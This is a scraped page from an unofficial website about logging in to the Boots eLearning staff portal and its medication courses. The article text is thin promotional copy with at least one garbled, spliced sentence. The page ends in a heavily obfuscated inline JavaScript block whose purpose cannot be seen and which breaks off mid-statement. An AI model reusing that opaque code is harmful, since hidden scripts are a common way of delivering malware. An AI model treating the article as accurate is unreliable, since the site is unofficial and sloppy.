https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-768x428.webp 768w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-1536x855.webp 1536w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning.webp 1958w" data-speedycache-original-sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l"/></noscript></figure></div><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9104218233845530"
data-ad-slot="9491736892"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<p class="has-medium-font-size wp-block-paragraph">Before gaining complete access to the Boots eLearning platform, logging into your account will give you direct access to the portal and allow you to access those features that many other visitors on the forum may not have. Thus, the following are steps vital to keep in mind for those employees who are looking to log in to the Boots Learning web portal:</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_1_Visit_the_Website"></span>Step 1: Visit the Website<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">Before visiting the website, make sure to open your preferred browser on the desktop. You don&#8217;t want any lags during the procedure. Now, visit the official Boots Learning website on your browser.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_2_Enter_Your_Credentials"></span>Step 2: Enter Your Credentials<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">After launching the website, it&#8217;s time to insert your valid credentials. These credentials will include helpful information such as username, password, or other appropriate information. On this web portal, you need to consider your staff number as your username. Plus, to fully enter and ensure valid entrance, don&#8217;t forget to add preceding o&#8217;s in the end to make the username up to 8 digits.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_3_Click_%E2%80%98Log_in"></span>Step 3: Click &#8216;Log in&#8217;<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">After entering your credentials, click on the blue-colored &#8216;Log in&#8217; option placed right under the credentials bar to ensure you&#8217;ve entered the valid information.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_4_Forgot_Password"></span>Step 4:&nbsp;&nbsp; Forgot Password<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">Upon clicking the &#8216;Login&#8217; option, if the page responds with the wrong email or username entrance, or in case you&#8217;ve forgotten your password, click on the &#8216;forgot password?&#8217; option to recover your boots learning account.</p>
<h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="How_Does_Boots_E-Learning_Benefit_the_Customers_and_Community"></span>How Does Boots E-Learning Benefit the Customers and Community?<span class="ez-toc-section-end"></span></h2>
<p class="has-medium-font-size wp-block-paragraph">Not only does Boots eLearning provide benefits to its customers, but it also enriches the community with skills and Care that may not have been seen before. They aim to provide the most efficient customer service to be delighted with the platform while shopping with them.</p>
<p class="has-medium-font-size wp-block-paragraph">So how does Boots eLearning achieve all this? By having the right people at their helm. Boots eLearning has some of the most skilled and learned professionals providing hand-to-care every time customers visit their stores.</p>
<p class="has-medium-font-size wp-block-paragraph">What&#8217;s best about the Boots Learning Academy is that experts in their domains provide all their training. The portal supports its customers with a range of online materials. All this while continuing professional training and development days for their Pharmacy Technicians and Pharmacists. They train and develop all of their colleagues to be able to:</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Highly_skilled"></span>Highly skilled<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">They want to ensure their colleagues and employees are highly trained and developed because this will integrate a high skill level. With knowledge and care at the highest level, they will help their clients much better.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Healthcare_Advice_and_Support"></span>Healthcare Advice and Support<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">Experts at boots learning can provide full support to their customers. They are highly skilled in offering the best healthcare advice to feel completely informed and confident about all aspects of your health. That starts from sun protection to treating long-term diseases such as diabetes and cancer.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Direct_Individual_Contact"></span>Direct Individual Contact<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">The portal provides direct individual conversations from experts to their clients to help find better or complete solutions to your beauty and health requirements.</p>
<p class="wp-block-paragraph">You can also check out <a href="https://www.oursainsburys.live/login/" target="_blank" rel="noopener">Mysainsburys Login</a>.</p>
<h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="Is_Boots_eLearning_Worth_It_Boots_%E2%80%93_A_Great_Place_to_Work"></span>Is Boots eLearning Worth It? Boots – A Great Place to Work!<span class="ez-toc-section-end"></span></h2>
<div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="284" height="177" src="[data-uri]" alt="Boots learning" class="wp-image-24 lazyload" data-src="/wp-content/uploads/2021/08/images-1.webp" data-eio-rwidth="284" data-eio-rheight="177"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="284" height="177" data-speedycache-original-src="/wp-content/uploads/2021/08/images-1.webp" alt="Boots learning" class="wp-image-24" data-eio="l"/></noscript><figcaption class="wp-element-caption">Source: <a href="https://www.bootslearning.co.uk/Learn/" target="_blank" rel="noopener">Kallidus Learn (bootslearning.co.uk)</a></figcaption></figure></div><p class="has-medium-font-size wp-block-paragraph">Many must be wondering <em>&#8216;if it&#8217;s really worth all the time and investment?&#8217;</em>Well, in short, yes!</p>
<p class="has-medium-font-size wp-block-paragraph">Boots associates are well-trained. Whether working in a warehouse, store, or any of the organization&#8217;s support functions and centralized operations, Boots will undoubtedly provide you with the best customer service. Not only that, but their products are highly ranked according to previous and current users.</p>
<p class="has-medium-font-size wp-block-paragraph">However, it entirely depends on you to fully engage and motivate yourself to get involved in the proceedings as much as possible.</p>
<p class="has-medium-font-size wp-block-paragraph">Boots appreciates people. Not only can people benefit from excellent boots online training, but skill-enhancement-based development means you can simultaneously update your previous knowledge while learning about new resources.</p>
<p class="has-medium-font-size wp-block-paragraph">What Boots does so well is they make feel realize their champion&#8217;s right to feel good about themselves no matter what. It also helps people and their employees to be at their productive best. It makes it easier for them to appreciate growing and succeeding in their jobs.</p>
<p class="has-medium-font-size wp-block-paragraph">As a result, the Boots Learning environment enables diverse learning opportunities, allowing employees to learn via formal and informal learning. Let&#8217;s say it offers a variety of learning opportunities, such as:</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Introduction_Training"></span>Introduction Training<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">At Boots, every new trainee or employee has the opportunity to train under expert professionals to enhance their skills.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Various_Development_Phases"></span>Various Development Phases<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">Boots ensure the ideal development of skills – the behavior and the knowledge, all through baby steps. They have a range of e-learning programs, plus their line learning portal that enables them to offer a range of product knowledge on how to help and support their customers in the best possible way.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Leadership_Roles"></span>Leadership Roles<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">Boots offer special training to those line managers who are willing to step into leadership roles. That is ultimately considered the last phase of the training and development.</p>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Boots_E-Learning_Medication"></span>Boots E-Learning Medication:<span class="ez-toc-section-end"></span></h2>
<p class="has-medium-font-size wp-block-paragraph">Boots e learning kallidus and Boots eLearning medication are two of the best opportunities! The latter will help you in securing and administering effective medicine to patients. They&#8217;re always searching for new methods to help our clients manage their medications at Boots.</p>
<p class="has-medium-font-size wp-block-paragraph">Their eLearning courses allow caregivers to get training at a time and location that is convenient for them. Each lecture takes about 2 hours to finish.</p>
<p class="has-medium-font-size wp-block-paragraph">At just £40.00 per participant, our eLearning courses are a terrific deal (including VAT). If you&#8217;re looking to express yourself, here is the place to As a Boots signed customer*, the training is included in your service level agreement with us and is free of charge.</p>
<h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="Boots_eLearning_Medication_Courses"></span>Boots eLearning Medication Courses<span class="ez-toc-section-end"></span></h2>
<div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="300" height="168" src="[data-uri]" alt="boots elearning meditation" class="wp-image-23 lazyload" data-src="/wp-content/uploads/2021/08/download.webp" data-eio-rwidth="300" data-eio-rheight="168"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="300" height="168" data-speedycache-original-src="/wp-content/uploads/2021/08/download.webp" alt="boots elearning meditation" class="wp-image-23" data-eio="l"/></noscript></figure></div><h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Care_of_Medicines_%E2%80%93_Foundation"></span>1.&nbsp;&nbsp;&nbsp; Care of Medicines – Foundation<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">Boots offer Care Medicines for those formerly cared for in hospitals or institutions, who are now more likely to be prepared for the community. The Royal Pharmaceutical Society has accredited the course, which is aimed to offer delegates foundational knowledge.</p>
<p class="has-medium-font-size wp-block-paragraph">The course fulfils the requirements. It comprises Element 411d at Level 4 and the SVQ/NVQ Health &amp; Social Care Levels 2 and 3. Skills for Care has published knowledge skillset criteria and will assist medication administration in following them.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="What_Does_This_Course_Teach_Us"></span>What Does This Course Teach Us?<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">The course taught us about medicine – its prescriptions and labels. It informs us how medicines act inside the human body. Along with the medication routes, the module lays light on the side effects and self-administration of the medicine.</p>
<p class="has-medium-font-size wp-block-paragraph">This module further equips the trainee with the skills necessary to properly handle all medicine and administration elements in a care home setting, regardless of the pharmaceutical system employed.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Care_of_Medicines_%E2%80%93_Advanced"></span>2.&nbsp;&nbsp;&nbsp; Care of Medicines – Advanced<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">This course covers background knowledge on all of the body&#8217;s major organs and how medications impact them. It is an extension of the Foundation module. It&#8217;s possible that nurses won&#8217;t need to do the Foundation course initially.</p>
<p class="has-medium-font-size wp-block-paragraph">This course is meant to equip delegates with the information they need to recognize the effects of various medications on the body and recognize and successfully deal with issues such as Adverse Drug Reactions.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="What_Does_This_Course_Teach_Us-2"></span>What Does This Course Teach Us?<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">After completing this module, the learner will supervise medicine management and administration in a care home or domiciliary care environment. The lesson closely examines medications and how they operate on the body.</p>
<p class="has-medium-font-size wp-block-paragraph">In addition, the learner will investigate what they should do if a medication causes a service user to get ill, suffer unpleasant reactions, or experience side effects. The student should complete the foundation module (Care) before finishing the advanced module.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Course_of_Medicines_%E2%80%93_Domiciliary"></span>3.&nbsp;&nbsp;&nbsp; Course of Medicines – Domiciliary<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">This program aims to help employees working in a Domiciliary Care setting obtain a professional certification under the Qualifications and Credit Framework. It offers critical information on drug administration and management and the required knowledge for representatives to properly monitor and, if necessary, give medicines to the service users in their Care.</p>
<p class="has-medium-font-size wp-block-paragraph">Using the medicine-domiciliary program, you can quickly obtain the information and abilities necessary by care regulators.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="What_Does_This_Course_Teach_Us-3"></span>What Does This Course Teach Us?<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">This course guides the trainees about the assistance in providing services to the users via medication. You learn about the way medicine act inside the human body. It&#8217;s your knowledge test regarding drugs and medicines.</p>
<p class="has-medium-font-size wp-block-paragraph">Moreover, this module prepares the learner to safely handle all medicine management and administration elements in the domiciliary care environment, regardless of the system of medicine chosen by the service user.</p>
<h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="Conclusion"></span>Conclusion:<span class="ez-toc-section-end"></span></h2>
<p class="has-medium-font-size wp-block-paragraph">Boot E-Learning is a specially designated web portal for those looking to make a name for themselves. They offer a massive variety of online courses for a mere small fee. Although you can&#8217;t access their courses on CD-ROM or SCORM packages, you can sign up on their web portal and log in to access your favourite courses regularly.</p>
<p class="has-medium-font-size wp-block-paragraph">Boots Learning is an online portal for Boots employees, and it’s a comprehensive training resource. You can find courses in your area of interest and filter by time length, course type, or cost. Once you&#8217;ve found what to take, simply book the course (including when and where), pay for it online, and then attend on your chosen date! It doesn&#8217;t get much easier, so why not try new skills? What do you think about this information from Boots Learning? Let us know in the comments below!</p></div></div></div></div></main>
<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer">
<div class="hfg_footer">
<div class="footer--row footer-bottom layout-full-contained" id="cb-row--footer-desktop-bottom" data-row-id="bottom" data-show-on="desktop">
<div class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row" data-section="hfg_footer_layout_bottom">
<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><p>© All Rights Reserved. We are not associated with Boots. This website is for educational purposes only.</p></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div></div></div></div></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script id="eio-lazy-load-js-before">var eio_lazy_vars={"bg_min_dpr":1.1,"exactdn_domain":"","safe_domains":["www.bootselearning.net","bootselearning.net"],"skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script>
<script async data-wp-strategy="async" id="eio-lazy-load-js" src="/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js"></script>
<script data-wp-strategy="defer" defer id="speedycache_instant_page-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/82ec3d3c84390a2e-instantpage.js"></script>
<script id="neve-script-js-extra">var NeveProperties={"ajaxurl":"https://www.bootselearning.net/wp-admin/admin-ajax.php","nonce":"5332295f54","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra</script>
<script id="neve-script-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/d9af54187a59db7a-frontend.js" async></script>
<script id="neve-script-js-after">;(function (){
var htmlEl=document.documentElement;
var theme=htmlEl.getAttribute('data-neve-theme')||'light';
var variants={"logo":{"light":{"src":"https:\/\/www.bootselearning.net\/wp-content\/uploads\/2021\/08\/cropped-images-1.jpg","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/www.bootselearning.net\/wp-content\/uploads\/2021\/08\/cropped-images-1.jpg","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};
function setCurrentTheme(theme){
var pictures=document.getElementsByClassName('neve-site-logo');
for(var i=0; i<pictures.length; i++){
var picture=pictures.item(i);
if(! picture){
continue;
};
var fileExt=picture.src.slice((Math.max(0, picture.src.lastIndexOf("."))||Infinity) + 1);
if(fileExt==='svg'){
picture.removeAttribute('width');
picture.removeAttribute('height');
picture.style='width: var(--maxwidth)';
}
var compId=picture.getAttribute('data-variant');
if(compId&&variants[compId]){
var isConditional=variants[compId]['same'];
if(theme==='light'||isConditional||variants[compId]['dark']['src']===false){
picture.src=variants[compId]['light']['src'];
picture.srcset=variants[compId]['light']['srcset']||'';
picture.sizes=variants[compId]['light']['sizes'];
continue;
};
picture.src=variants[compId]['dark']['src'];
picture.srcset=variants[compId]['dark']['srcset']||'';
picture.sizes=variants[compId]['dark']['sizes'];
};};
};
var observer=new MutationObserver(function(mutations){
mutations.forEach(function(mutation){
if(mutation.type=='attributes'&&mutation.attributeName==='data-neve-theme'){
theme=htmlEl.getAttribute('data-neve-theme');
setCurrentTheme(theme);
};});
});
observer.observe(htmlEl, {
attributes: true,
attributeFilter: ['data-neve-theme']
});
})();
function toggleAriaClick(){ function toggleAriaExpanded(toggle='true'){ document.querySelectorAll('button.navbar-toggle').forEach(function(el){ if(el.classList.contains('caret-wrap')){ return; } el.setAttribute('aria-expanded', 'true'===el.getAttribute('aria-expanded') ? 'false':toggle); });} toggleAriaExpanded(); if(document.body.hasAttribute('data-ftrap-listener')){ return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function(){ toggleAriaExpanded('false'); });}
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after</script>
<script id="neve-scroll-to-top-js-extra">var neveScrollOffset={"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra</script>
<script id="neve-scroll-to-top-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/35dbbc441215f5e0-scroll-to-top.js" async></script>
<script id="advanced-ads-find-adblocker-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/4a0b2f72fd3e9ea8-advertisement.js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script>"use strict";var T6gdES,G4oANw1,tO55OL,xMXIdRz,s3uz50Q,DKTsU0,sg2MqB,dImcdd9,NAuMt3;const B_tKqzo=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x3c,0x61,"js",0x7f,0x80,0x3,void 0x0,!0x1,!0x0];function nwdmB7(T6gdES){var G4oANw1="J,.ta>3F{XZD^1b5MgY0nP~izQyS+\"!=8;6xCl_`fUj7@2(k&#R[LGTq<W$pw/cv4Vs]KO?rN}d9*B%eoE)hu:mIHA|",tO55OL,xMXIdRz,s3uz50Q,DKTsU0,sg2MqB,dImcdd9,NAuMt3;dddBLj(tO55OL=""+(T6gdES||""),xMXIdRz=tO55OL.length,s3uz50Q=[],DKTsU0=B_tKqzo[0x0],sg2MqB=B_tKqzo[0x0],dImcdd9=-B_tKqzo[0x1]);for(NAuMt3=B_tKqzo[0x0];NAuMt3<xMXIdRz;NAuMt3++){var nwdmB7=G4oANw1.indexOf(tO55OL[NAuMt3]);if(nwdmB7===-B_tKqzo[0x1])continue;if(dImcdd9<B_tKqzo[0x0]){dImcdd9=nwdmB7}else{dddBLj(dImcdd9+=nwdmB7*B_tKqzo[0xc],DKTsU0|=dImcdd9<<sg2MqB,sg2MqB+=(dImcdd9&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(s3uz50Q.push(DKTsU0&B_tKqzo[0x3]),DKTsU0>>=B_tKqzo[0x2],sg2MqB-=B_tKqzo[0x2])}while(sg2MqB>B_tKqzo[0x9]);dImcdd9=-B_tKqzo[0x1]}}if(dImcdd9>-B_tKqzo[0x1]){s3uz50Q.push((DKTsU0|dImcdd9<<sg2MqB)&B_tKqzo[0x3])}return HkJzSH(s3uz50Q)}function lhL3G0j(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=nwdmB7(G4oANw1[tO55OL])}return T6gdES[tO55OL]}dddBLj(T6gdES={},G4oANw1=["W&i#|Wgx.WWLE&v!gXh8/&*3]W*Y2a","rc$\"\"xnz)TSViy^Q92:LDEbC&WQONSl=83IXWNi\"s^RO&MlY<f`+R[nCa","7f7\"Sp],","K+_*>deU(PP69?O=Ije}z_QF2<_byEU`m`H3n","{(,3HR[URWRokbwCxy.","W6m*MWKzQV^eSy&f4=/Z::B1ygq","`WG=nh_L*V4o|b,j","MW8S|}vxpbf}4zN=rtI#%*o$$b$p*SOzv&\"Z","ar_}0p01/GS6Nr\"Ccp=!,uz!k{ksk?&68lq*i_Nz?$&x_#QiUi^Z","<Ks>p(2kt4t$+ttQY(pZLvw$M5pFj/Yf9[98+L]i9VR+NhO0zKgSWGy./cf","]tjS4C}[pV|B4NtgGT$8>GiFDp1ec1h+i8Bd)Ezz55##lMV!r&*=6/#,","kXjN?CC^I$?8op:Srn2dxouo]0F36#J7FK%X","U[Iaj?(L$bTOe?rl=d4#s6[FSgNDAoJY@i9Grc71>Z)5+hW\"","/tCdF6+zT$xqUNK=#X9>",":tGdirf!9V6N!yqU<iILawE,{q|4,MVi#n/=ww<$6^Xtb>","862q;#9\":4fo%_K=1,","ci*\"8f+{[X[x%Eb","A2pZ8pv[cDWB&5|jHb8#,wO\"a1v?BQ(0vl+ZDEX1r1","jl3Fc67x.^","5w|[>O/kXq6S)Qv!.\"!*f}TLBb4#|EMSI2_a","xK$[DEGkRw^qbE;g","#Vv+&Kd![WSg/a!\"Fr5X7x.z|p@o{`$+*ns[xpVW/p>[2a","9KlazR)$4wGa&h|U$g>R;pUkyp/a@p(fm63q}WO1wbDT0.","P3xNYh/Uppq})E;z","ZKU9`Tydowh{NSyUnr?#sE+!7nFK=kmfbr{[Z&J","`3>Z/&!4dcQqIb$CenuRl<Ydm4xFaSH6Bp3q5dOOO0!g^p4iyw.","{i2qFCY(`$#O1>0n83.9xoK!4Y{Sk_{","5YWTXm|o4w2z:zTUfrLZZC=x)0|\"V&fY1(IXJdi0ZpI,gMb","fWE84$j^Qg0e(/{0U&,T&KBWt^9,(#zjV}Z[e_SGfg6","S\"lF3dajT$&oohf_WrRS:OJ","lTj\"WGZ?jbF/or3lkTE8Z*8Yk<O?NpxlKXOFae)f4W]QO&I\"~[=XOq5O|b!z,","Jv&[?e1k%5!Ogw*`!\"m+@xP1|cQO5RgS7ch{acpi>","?c+dFm{{.^!OM&]Yli:=<(o^,5","UVX[nhFQMW,TN55y$2o3mr#,","y(4#Glsoe5&gdEA\"Cr9yIL#0<g9?=Sw\"sj`aWv8Y)0nlwhbnZ(ka~L_.","@n}TA}hWZg{1q?|+{7k#.m<.`n/p.>Fz!i(+4&;F}cCewa,z$fBR5C,I55","u3P=d&<K?46c_l}=58TL[<}U\"Y:v]b`=`W`T4N9[7gS6R1)+;t6Sb&h1a","B6I#`K`99D<*$lr0t\"gSM","Nn3*mWRft","(X,T;rqF04O5_#u6fW4}dd>1^pv?@hvj/K?*R$~4hWsvX&7yts;[0","6&kac6kW9csGXNJjJ#cqxxU9]0r+OwQiQn?+qB/xz$66:o=jDvW{#[f(_1;","[2n\"CTLfh^F1Sbd`#T,!JqYLV^]sB&`=+V]y3EViInb6hyifHc]BY","\"^,9s(:io^{tqbY`m+R[bdQk`1Kp^kwi`d[8KCp\"PT*w{rLS_[*>%RSk;YHdJ",")=P=Sk*^oWxZ1N9ynwMXWuq9gv}#6#!!Rn{;7ls!*b+zWMRf7\"v#&KJ","x\"3=A;4dI1Qt`yb0mt&#zh,QO0Qz`$t7S5gS*h%(fn*a,","%?#{A}8YYW.Njycgs&%#2)D,","]2BR%RMCdVToy)+i.^U3","NpN#%cJ","1rr}`9$!c5y[jl+!1y[{{qX17pLz;a","T2vT`}p:{Z\"FHpJ!cif}c$^zygFM&teyqgt","[l\"Znhv\"dD%#(l!\"A`Q%v6DG@{(se?I6Dd=as(NLE5rB^S{","/X(=c(*f;^wYMtc\"5W%L9OAO~4Lz&hSUzwv+4$DG7Dh{{5(S{rGFyfn.","9KJ9aC7,F$DK4tFYk[/d9&+.","Ng{XNCvO=v&},l}0J#_+\"/O[G05ej?tYI+OqedazPT?x,","<6U!,q#vT$&}$?*`5r3=T63Y55rBENuf~WOLsE}FQcAC~>My#^t","3X\"d@[t18Pvss#9QR=X[y}JoDpit9yZ_zr>RZmGkpn2ghbm+avt","GVPalx[,","qn8Xf9*$>4vQ7./iDvt","jc!#K6j^bpiqe_`lb53F9_%(CX","Ktv*3wxF9{[o,","QKG*.(R!bP6bx_ofrnX3<wW\"Xn1!D)AU<6Q9ZW2WYXt%whX`/VaBFw8zewN+,","9l!=%**^f1lP])]=18bq)ED1CX^)\"a~+1,","g^{T=L0FHn=N5pf0~KG+\"rc(|D!=lMW+!d;3L<%YQn1/>u?l9jra",",X?r4w@(pgfx&h]!j\"z;A2i\"f1","*DoTIRxW6^u>Wa[+6TUT4wNmpp.lVC0U^8,[0W20YTt9D5lQXvlaKc`9;v8","YrqLR#)$x0p<e__QjVLG.GCz<nB,\"M8iSK5;nc#UBGC=+S3_X7;T!","}nMXmO+YXc=zI_mfar1ds6&mkGm^*t","N&1FZ*V\"8P)(+tTUJX;!L(($[0&Fohu6CKvX!o&(SV[Fi.","Dv]yup0GzV{NKaFzydK>FC_Yp{LY6/#Szr9deRtU(5h<;M5`a5*>","(rS8,uZ$owEE7.wx[Vi*]qc!EYjg+p$CY[0\"z","$b#SRuu()0s#XMFQ<ruR?NnCc{aN%QHjB33L+:s!nWABwhJj|2%X","6WY8Mc+Lu4DShbd=Wg.","niQS?eWi[^","F8t8)hGUN$zN~/xgPr7N`#w$&YQ","HVE3?w|zc5kOg>Z","pi<T)hsK8^raAz?Q4p1FNc\"vWgZX]b{Y93V3wB%^7V,NDt","\"r_}&`J","87J;ghN!8PmEdQNybv#SxT>I\"P)\",","Rr?X[?W\"BbA?EOm+=6=L.Nh:`1,kokI\"TVka}Cj.","zicqWBgU@PzgAaVYcl:=L?}vw{P[ey]g.s=abCJ","LV&SwN<YMvkO5SEysJ","zf&#=x6.","dVwF,w640W;6Ba?QYrg3MhJ?gv]GBw4![VBa","!568Fc7xdnJ%ehQ\"]c3=[v_LbY.Xj1>QNjKGbO%^&G@","wT<[>w>0l4aN#aOz73K>^qaYWVG}/NdQ?tR86/^YLWsQ+twgm6Q9k9GUt","td69eE\"97V}{ChgSsJ","a7p{$u/k2<@OZbJi@yUTy","sIFvo9VD","u85w*7p({i","}geL*{@]N",";+8jz=b`W[dETnm:0L|jyD1>Qoy3dZK@iQ5*|3<=\"5}6m6B:G&&\"}pP_&85EZ6t:.tYukrI]!s:6;LZFDH#/*p`an.bP$9z:~9J)>Q2v}.R1ZLfwNLCu~1lfaC1Z8?&FJ[T)*pq]esiMgN}%,I.\"7lh_QodEh&t:LLcj5/+y{[","*&yjX","VH?7iS%_,vd","&h02*$?Y5K4aILfw",",+|j","@+B*[\"_YHvL]1hb","d,rL~aPi","A&V)$^}e0","g)7j{@x","0LCu*pk_ghi0g","_&V)$^}e0",",k%$,,H0h7G59in&F5ic%,a3D`F1wY{s::e9<%H0)u&5SiZ&::e9`*!g$E,1F]9s.Kg",";ST)4^x","gLQu","njzy","]tTPd\"L5","1w&db(MA+~i8M4EIG:Ul((ruCY%{e;/\"BZs+S0yJP^FaA)K","_U&dRcpN","t/|t&",">/fDf","W9%lwh]N","Lw?RHakgrGP","UU%lwh]N","Y??R2A~|rp#gNK","x@*Oq","HS$8","~NoRPM.56{","TfF&,",">zJi","r4)P\"hH1it<)7S5ltlaRkTQ1","lSQWzTB1","NNDu/hNJse*mC@","gS=Daa.5k%me&","T>F&w","@@ZPRTx","Rj$D","\"})P6[x","Xb_*NJWQ~[`d(nR@;&cj","%+\"/*$6fe<n","[g=HgfE_{xI","/:$\"]ex","_&N#&`SUs;8",":b.L",")o?bW^})`dI3.5%&","0TI=t4A","ft2Dgh+\"Q","|O=Zf","N0+g","B0+g","KMfb,","N0rd","l0+g,5BH","mP4;s=,k.~","5s#y.","PEhlD#E;","VP9bh%w","OCT7Y","dYH>","GYH>","]}lUR","dH518","W#p;","r#p;","!xj:~"]);function HmwFFlF(){var T6gdES=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],G4oANw1,tO55OL,xMXIdRz;dddBLj(G4oANw1=void 0x0,tO55OL=[]);try{dddBLj(G4oANw1=Object,tO55OL[B_tKqzo[0xb]]("".__proto__.constructor.name))}catch(e){}AhtwEPE:for(xMXIdRz=B_tKqzo[0x0];xMXIdRz<T6gdES[B_tKqzo[0x4]];xMXIdRz++)try{var s3uz50Q;G4oANw1=T6gdES[xMXIdRz]();for(s3uz50Q=B_tKqzo[0x0];s3uz50Q<tO55OL[B_tKqzo[0x4]];s3uz50Q++)if(typeof G4oANw1[tO55OL[s3uz50Q]]===B_tKqzo[0x5])continue AhtwEPE;return G4oANw1}catch(e){}return 